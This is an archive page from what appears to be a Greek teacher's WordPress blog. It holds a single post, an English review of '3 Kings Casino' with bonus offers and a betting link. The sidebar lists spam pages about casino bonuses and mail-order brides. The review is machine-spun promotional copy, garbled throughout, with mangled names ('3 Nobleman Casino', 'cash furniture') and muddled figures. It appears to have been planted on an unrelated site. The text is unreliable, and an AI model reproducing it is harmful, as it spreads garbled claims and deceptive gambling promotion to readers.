

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://users.sch.gr/vasbatsas/sp/?m=200505
body_size: 39301
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="el">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
Βασίλης Μπάτσας | 2005| Μαΐου</title>
<meta name="generator" content="WordPress 2.3.1" />
<!-- leave this for stats -->
<link rel="stylesheet" href="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Βασίλης Μπάτσας RSS Feed" href="http://users.sch.gr/vasbatsas/sp/?feed=rss2" />
<link rel="pingback" href="http://users.sch.gr/vasbatsas/sp/xmlrpc.php" />
<link rel="shortcut icon" href="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/favicon.ico" />

	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://users.sch.gr/vasbatsas/sp/xmlrpc.php?rsd" />
 <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://users.sch.gr/vasbatsas/sp/wp-includes/wlwmanifest.xml" /> 
<style type='text/css'/>
.funkyblue { color:#0000AF; }
</style>
<script type="text/javascript" src="http://users.sch.gr/vasbatsas/sp/wp-content/plugins/flash-video-player/swfobject.js"></script>
<link rel="stylesheet" href="http://users.sch.gr/vasbatsas/sp/wp-content/plugins/wppa/theme/wppa_style.css" type="text/css" media="screen" />
		
<style type="text/css">
#pager {
	background: #BDE701 url(http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/images/headr.jpg) 0 0 no-repeat;
    height: 150px;
}


#pager h1 a{
        color: #BDE701;
}
#pager .description {
        display: none;
}

</style>

</head>
<body>
<div id="top">
<div id="pager">
  <div id="headr">
    <h1><a href="http://users.sch.gr/vasbatsas/sp/">
      Βασίλης Μπάτσας      </a></h1>
<div class="description">
     Ένας ακόμη ιστοχώρος, στο δρόμο για την &#8230;&#8221;ΑΝΔΡΟΜΕΔΑ&#8221;!</div>
    </div>
</div>
</div>
<hr />
<div id="page"><div id="left">
<div id="content" class="narrowcolumn">
        <h2 class="pagetitle">Αρχείο του
    Μαΐου, 2005  </h2>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
  <br class="clear" />
    <div class="post">
   <h2 id="post-8598"><a href="http://users.sch.gr/vasbatsas/sp/?p=8598" rel="bookmark" title="Permanent Link to 3 Kings Casino Review">
      3 Kings Casino Review      </a></h2>
    <div class="entry">
      <h1>3 Kings Casino Review</h1>
<p> Managed by Mogul Media Ltd, 3 Kings Casino is an exciting online online casino site with a black and precious metal colour scheme giving it a highly advanced feel. This site also has options for sports betting and poker games so all types of player will certainly feel at home here. </p>
<p> This website is designed in a smart way with a top menu offering easy navigation to all the important parts of the site. This menu includes hyperlinks to the online casino, live betting, live casino, poker and games options. Players can play a wide choice of games here from Net Ent and other top quality software providers making sure that most players will be able to find the ideal game for them. </p>
<p> In addition to all these options there is also strong customer service support so that any issues are treated with swiftly. As well as there is an info section offering the answers to common questions together with all the useful technological info about the site. High on top of the website is another small menu which has links to the latest reports concerning the company and the offers for plays, together with links for the promotions. </p>
<p> There are many promotions always running which give players chances to claim bonuses, get cashback and enter tournaments. Newbies at the site can claim 100% extra on their 1st downpayment plus get one hundred fifty free spins on top slots. Gaming here is simple for desktop players when you can also play and wager from your mobile device for action on the move. </p>
<p> A Substantial Collection of Software Suppliers Gives Ultimate Choice <br /> The casino section at 3 Kings On line casino lets its on line casino players enjoy a wide selection of games from famous software brands. Right now there are so many providers here that all tastes are certainly catered for including niche preferences. You can choose from games by Net Ent, Playson, Habanero, Next Style, 1&#215;2 Gaming, &nbsp; iSoftbet and many more. This incredible choice is great for those looking for variety. </p>
<p> Bearing in mind this substantial number of software developers players will have heard of many of the slots here already. Some big names are: Gonzo&rsquo; s Quest, Motor Head, Typically the Flash, Six Present shooter, The Snake Charmer, Spanish eyes, Outrageous West, Piggy Bank, Owl figures Eyes, Road Trip, Aloha and Rising Sunlight. There are also progressives here such as Arabian Nights, and video slot machine games like South Playground and Wild Poultry. </p>
<p> With regard to those who favor table games there are plenty to choose from including famous games and lesser known online games. Probably the most popular options are Single Porch Blackjack Pro Sequence, Punto Banco Expert Series, French Roulette, American Roulette, Oasis Poker, Casino Hold em and Baccarat. Along with all of these are video poker game titles such as Jacks or Better and All American. Typically the live casino offers an entirely different environment with real dealers and an genuine casino atmosphere. You can accessibility this option from the top menu on the site and the page opens up your gaming options including live baccarat, <a href="https://100bets.xyz/france-pari/"target="_blank">https://100bets.xyz/france-pari/</a> roulette, poker, European poker, blackjack and roulette fortune. </p>
<p> Sports Betting Options from the Same Website <br /> Players can wager on a range of sports at 3 Kings numerous options here such as football, volant, volleyball, handball and tennis. You can choose your guess and fill in the betting coupon onsite plus check out a range of other choices such as upcoming events, live calendar and results. You can find footy partitions from all over the world alongside with other internatonal games and matches such as NBA and American sports. </p>
<p> In addition to the sportsbook there is also a online poker section. To accessibility this, simply click in the primary menus to open the poker page. Came from here you can play regular poker online games or enjoy China poker. There are lots of tournaments to get engaged in which offer big prize sums to the top performing players. 3 Kings acts as a center to all these different betting, video gaming and gambling options with casino, holdem poker, live casino and sports all accessible from the same top menu at the click of a button. </p>
<p> Claim completely up to &euro; 250 on Your current First Deposit <br /> For newbies at 3 Kings Casino there exists a pleasant bonus of completely extra on your best deposit worth upward to &euro; two hundred fifity free cash. Moreover you can get 150 free moves split up over fifteen days with 12 spins available on each day. This is not the ending of the pleasant offer because when you make a second deposit you can get another 25% bonus up to &euro; 200 and then another added bonus on your third deposit of fifty percent up to &euro; 750. </p>
<p> Once you are a regular player there are a lot of other offers to enjoy such as random cash prizes, bonus rewards and free spins. About top of this there is a birthday bonus of &euro; 15 on your special day, plus free spins when you refer a buddy. Other offers include weekly reload bonus deals for regular depositors, cashback every weekend break and daily and weekly tournaments with top cash prizes. </p>
<p> Poker players can also enjoy upward to 40% rake back when enjoying on cash furniture. The amount you can claim depends on how much you have spent on poker during the previous week. In the event you spend over &euro; a thousand and you will get the full forty percent rake back the next Monday. </p>
<p> Customer service Accessible by Chat <br /> For players who have problems or questions it is easy to contact the support team at 3 Nobleman Casino by pressing on the question indicate symbol in the top corner. This specific opens up the 24/7 live conversation window. You may also contact the site by email with the address available in the contact us page which you can find in the About us all section. </p>
<p> To access the FAQ section, click on the relevant website link in the information menu. A new page will open in a different windows and give responses to common questions as well as a series of useful articles. The site comes in a wide choice of languages including English, Spanish, Polish, Costa da prata and Norwegian. </p>
<p> Wide Option of Banking Options at 3 Nobleman <br /> There are several banking options available at 3 Kings with players able to make payments using major credit/debit cards and e-wallets. Choose from a range of options including Mastercard, Visa, Skrill, Neteller, AstroPay card, EcoPayz, iDeal, Giropay, Zimpler, AndexPay, Moneta, Trustpay and QiWi. 3 Kings does not mention any charges for deposits or withdrawals nor any limits on either of those, so this is all very good news for the higher rollers. </p>
<p> A thrilling Casino, Online poker Room and Sportsbook with Strong Marketing promotions <br /> 3 Kings is thrilling for players as it offers not only casino online games but also online poker and sports betting options. The live casino is also impressive with lots to enjoy for all players. 1 of the best parts of the site is the deposit bonus, which gives you up to &euro; 250 along with free spins. </p>
<p> Although there are a huge number of software providers described here this will not translate into an enormous games catalogue, although most players will be satisfied by the options here. The appearance of the site is attractive with a good clear main menu, while support is decent and banking options large. </p>
    </div>
	<p class="postmetadata">
      Καταχωρήθηκε <!--admin--> στις <span class="timr">25 Μαΐου 2005</span> in
	  <span class="catr">
      Γενικά      </span> |
            <span class="commr">
      <a href="http://users.sch.gr/vasbatsas/sp/?p=8598#respond" title="Σχόλιο στο 3 Kings Casino Review">Κανένα σχόλιο &rarr;</a>      </span></p> 
  </div>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
  </div>
<div id="sidebar">
<div class="side1">
<ul>

<li class="about">
  <h2>Περί</h2>
  <p><img src="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/images/you.jpg" alt="You Avatar" class="iright" id="avatr"  />Η καριέρα μου ως δάσκαλος, άρχισε το Σεπτέμβριο του 1985. Στις 25 Ιανουαρίου 2011, "έκλεισα" 25 χρόνια σ' αυτό το χώρο! Έζησα και καλές και δύσκολες στιγμές, αλλά πάνω απ' όλα είχε ενδιαφέρον!!  Μ.Β.</p></p>
  </li>

    		<li>
			<h2>Κεντρικό Μενού</h2>
      <ul>
      <li><a href="http://users.sch.gr/vasbatsas/sp/">Αρχική σελίδα</a></li>
			<li class="page_item page-item-71"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=71" title="* ΔΗΜΟΤΙΚΗ ΜΟΥΣΙΚΗ *">* ΔΗΜΟΤΙΚΗ ΜΟΥΣΙΚΗ *</a></li>
<li class="page_item page-item-17"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=17" title="..ΑΛΛΕΣ ΣΥΝΔΕΣΕΙΣ..">..ΑΛΛΕΣ ΣΥΝΔΕΣΕΙΣ..</a></li>
<li class="page_item page-item-21788"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=21788" title="bonus ohne einzahlung">bonus ohne einzahlung</a></li>
<li class="page_item page-item-1288"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=1288" title="Meet Dominican Woman bride-to-bes curious about relationship There are">Meet Dominican Woman bride-to-bes curious about relationship There are</a></li>
<li class="page_item page-item-22033"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=22033" title="merkur automaten">merkur automaten</a></li>
<li class="page_item page-item-5598"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=5598" title="real mail order brides">real mail order brides</a></li>
<li class="page_item page-item-70"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=70" title="ΑΛΗΘΕΙΕΣ ΚΑΙ ΜΥΘΟΙ">ΑΛΗΘΕΙΕΣ ΚΑΙ ΜΥΘΟΙ</a></li>
<li class="page_item page-item-21"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=21" title="ΑΛΜΠΟΥΜ">ΑΛΜΠΟΥΜ</a></li>
<li class="page_item page-item-54"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=54" title="ΑΝΕΞΗΓΗΤΑ..;!!">ΑΝΕΞΗΓΗΤΑ..;!!</a></li>
<li class="page_item page-item-45"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=45" title="ΔΙΑΛΟΓΟΙ-ΜΟΝΟΛΟΓΟΙ">ΔΙΑΛΟΓΟΙ-ΜΟΝΟΛΟΓΟΙ</a></li>
<li class="page_item page-item-37"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=37" title="ΕΞΟΜΟΛΟΓΗΣΕΙΣ">ΕΞΟΜΟΛΟΓΗΣΕΙΣ</a></li>
<li class="page_item page-item-20"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=20" title="ΕΠΙΣΤΗΜΗ κ.ά.">ΕΠΙΣΤΗΜΗ κ.ά.</a></li>
<li class="page_item page-item-33"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=33" title="Η ΠΟΛΗ ΜΟΥ">Η ΠΟΛΗ ΜΟΥ</a></li>
<li class="page_item page-item-18"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=18" title="ΚΟΣΜΟΛΟΓΙΑ">ΚΟΣΜΟΛΟΓΙΑ</a></li>
<li class="page_item page-item-47"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=47" title="ΜΥΘΟΙ ΚΙ ΑΛΗΘΕΙΕΣ">ΜΥΘΟΙ ΚΙ ΑΛΗΘΕΙΕΣ</a></li>
<li class="page_item page-item-52"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=52" title="Νέο! ΕΙΚΟΝΕΣ απ&#8217; αλλού!">Νέο! ΕΙΚΟΝΕΣ απ&#8217; αλλού!</a></li>
<li class="page_item page-item-53"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=53" title="ΣΚΕΨΕΙΣ!">ΣΚΕΨΕΙΣ!</a></li>
<li class="page_item page-item-10"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=10" title="ΣΤΙΒΟΣ (ΤΑ ΡΕΚΟΡ)">ΣΤΙΒΟΣ (ΤΑ ΡΕΚΟΡ)</a></li>
<li class="page_item page-item-22"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=22" title="ΣΥΝΑΝΤΗΣΕΙΣ-ΑΡΘΡΑ κ.ά.">ΣΥΝΑΝΤΗΣΕΙΣ-ΑΡΘΡΑ κ.ά.</a></li>
<li class="page_item page-item-9"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=9" title="ΒΙΒΛΙΟ-ΜΝΗΜΕΣ">ΒΙΒΛΙΟ-ΜΝΗΜΕΣ</a></li>
<li class="page_item page-item-6"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=6" title="ΒΙΟΓΡΑΦΙΚΟ">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li class="page_item page-item-2"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=2" title="Καλωσήρθατε">Καλωσήρθατε</a></li>
<li class="page_item page-item-3"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=3" title="Επικοινωνία">Επικοινωνία</a></li>
<li class="page_item page-item-4"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=4" title="Όροι χρήσης">Όροι χρήσης</a></li>
			</ul>
      </li>
      <li class="categories"><h2>Κατηγορίες</h2><ul>	<li class="cat-item cat-item-1"><a href="http://users.sch.gr/vasbatsas/sp/?cat=1" title="Εμφάνιση άρθρων κάτω από Γενικά">Γενικά</a> (2403)
</li>
</ul></li>	  <li class="blockr">
        <h2>Αρχείο</h2>
        <ul>
          	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202301' title='Ιανουαρίου 2023'>Ιανουαρίου 2023</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202211' title='Νοέμβριου 2022'>Νοέμβριου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202210' title='Οκτωβρίου 2022'>Οκτωβρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202209' title='Σεπτεμβρίου 2022'>Σεπτεμβρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202208' title='Αυγούστου 2022'>Αυγούστου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202207' title='Ιουλίου 2022'>Ιουλίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202206' title='Ιουνίου 2022'>Ιουνίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202205' title='Μαΐου 2022'>Μαΐου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202204' title='Απριλίου 2022'>Απριλίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202203' title='Μαρτίου 2022'>Μαρτίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202202' title='Φεβρουαρίου 2022'>Φεβρουαρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202201' title='Ιανουαρίου 2022'>Ιανουαρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202112' title='Δεκεμβρίου 2021'>Δεκεμβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202111' title='Νοέμβριου 2021'>Νοέμβριου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202110' title='Οκτωβρίου 2021'>Οκτωβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202109' title='Σεπτεμβρίου 2021'>Σεπτεμβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202108' title='Αυγούστου 2021'>Αυγούστου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202107' title='Ιουλίου 2021'>Ιουλίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202106' title='Ιουνίου 2021'>Ιουνίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202105' title='Μαΐου 2021'>Μαΐου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202104' title='Απριλίου 2021'>Απριλίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202103' title='Μαρτίου 2021'>Μαρτίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202102' title='Φεβρουαρίου 2021'>Φεβρουαρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202101' title='Ιανουαρίου 2021'>Ιανουαρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202012' title='Δεκεμβρίου 2020'>Δεκεμβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202011' title='Νοέμβριου 2020'>Νοέμβριου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202010' title='Οκτωβρίου 2020'>Οκτωβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202009' title='Σεπτεμβρίου 2020'>Σεπτεμβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202008' title='Αυγούστου 2020'>Αυγούστου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202007' title='Ιουλίου 2020'>Ιουλίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202006' title='Ιουνίου 2020'>Ιουνίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202005' title='Μαΐου 2020'>Μαΐου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202004' title='Απριλίου 2020'>Απριλίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202003' title='Μαρτίου 2020'>Μαρτίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202002' title='Φεβρουαρίου 2020'>Φεβρουαρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202001' title='Ιανουαρίου 2020'>Ιανουαρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201912' title='Δεκεμβρίου 2019'>Δεκεμβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201911' title='Νοέμβριου 2019'>Νοέμβριου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201910' title='Οκτωβρίου 2019'>Οκτωβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201909' title='Σεπτεμβρίου 2019'>Σεπτεμβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201908' title='Αυγούστου 2019'>Αυγούστου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201907' title='Ιουλίου 2019'>Ιουλίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201906' title='Ιουνίου 2019'>Ιουνίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201905' title='Μαΐου 2019'>Μαΐου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201904' title='Απριλίου 2019'>Απριλίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201903' title='Μαρτίου 2019'>Μαρτίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201902' title='Φεβρουαρίου 2019'>Φεβρουαρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201901' title='Ιανουαρίου 2019'>Ιανουαρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201812' title='Δεκεμβρίου 2018'>Δεκεμβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201811' title='Νοέμβριου 2018'>Νοέμβριου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201810' title='Οκτωβρίου 2018'>Οκτωβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201809' title='Σεπτεμβρίου 2018'>Σεπτεμβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201808' title='Αυγούστου 2018'>Αυγούστου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201807' title='Ιουλίου 2018'>Ιουλίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201806' title='Ιουνίου 2018'>Ιουνίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201805' title='Μαΐου 2018'>Μαΐου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201804' title='Απριλίου 2018'>Απριλίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201803' title='Μαρτίου 2018'>Μαρτίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201802' title='Φεβρουαρίου 2018'>Φεβρουαρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201801' title='Ιανουαρίου 2018'>Ιανουαρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201712' title='Δεκεμβρίου 2017'>Δεκεμβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201711' title='Νοέμβριου 2017'>Νοέμβριου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201710' title='Οκτωβρίου 2017'>Οκτωβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201709' title='Σεπτεμβρίου 2017'>Σεπτεμβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201708' title='Αυγούστου 2017'>Αυγούστου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201707' title='Ιουλίου 2017'>Ιουλίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201706' title='Ιουνίου 2017'>Ιουνίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201705' title='Μαΐου 2017'>Μαΐου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201704' title='Απριλίου 2017'>Απριλίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201703' title='Μαρτίου 2017'>Μαρτίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201702' title='Φεβρουαρίου 2017'>Φεβρουαρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201701' title='Ιανουαρίου 2017'>Ιανουαρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201609' title='Σεπτεμβρίου 2016'>Σεπτεμβρίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201606' title='Ιουνίου 2016'>Ιουνίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201605' title='Μαΐου 2016'>Μαΐου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201603' title='Μαρτίου 2016'>Μαρτίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201407' title='Ιουλίου 2014'>Ιουλίου 2014</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201307' title='Ιουλίου 2013'>Ιουλίου 2013</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201210' title='Οκτωβρίου 2012'>Οκτωβρίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201208' title='Αυγούστου 2012'>Αυγούστου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201206' title='Ιουνίου 2012'>Ιουνίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201205' title='Μαΐου 2012'>Μαΐου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201203' title='Μαρτίου 2012'>Μαρτίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201112' title='Δεκεμβρίου 2011'>Δεκεμβρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201110' title='Οκτωβρίου 2011'>Οκτωβρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201108' title='Αυγούστου 2011'>Αυγούστου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201107' title='Ιουλίου 2011'>Ιουλίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201103' title='Μαρτίου 2011'>Μαρτίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201102' title='Φεβρουαρίου 2011'>Φεβρουαρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201012' title='Δεκεμβρίου 2010'>Δεκεμβρίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201009' title='Σεπτεμβρίου 2010'>Σεπτεμβρίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201004' title='Απριλίου 2010'>Απριλίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200911' title='Νοέμβριου 2009'>Νοέμβριου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200909' title='Σεπτεμβρίου 2009'>Σεπτεμβρίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200906' title='Ιουνίου 2009'>Ιουνίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200901' title='Ιανουαρίου 2009'>Ιανουαρίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200810' title='Οκτωβρίου 2008'>Οκτωβρίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200809' title='Σεπτεμβρίου 2008'>Σεπτεμβρίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200807' title='Ιουλίου 2008'>Ιουλίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200803' title='Μαρτίου 2008'>Μαρτίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200712' title='Δεκεμβρίου 2007'>Δεκεμβρίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200710' title='Οκτωβρίου 2007'>Οκτωβρίου 2007</a></li>
